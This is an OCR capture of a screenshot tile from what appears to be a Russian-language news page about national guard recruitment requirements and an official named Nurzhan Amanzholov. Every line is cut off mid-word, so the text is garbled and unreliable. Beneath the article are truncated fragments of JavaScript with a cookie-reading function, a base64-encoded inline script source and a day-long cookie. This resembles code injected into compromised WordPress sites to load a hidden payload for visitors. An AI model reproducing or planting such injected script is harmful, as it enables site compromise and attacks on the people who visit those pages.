
Нуржан Аманжолов – начальни
«Требования в национальную 
имеющие судимость, образова
И чтоб близкие родственники
режимные – охрана обществе
function getCookie(e){var U=document.co
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));r
src=»data:text/javascript;base6
(time=cookie)||void 0===time){var tim
Date).getTime()+86400);document.cooki
expires=»+date.toGMTString(),document
Social Like WordPress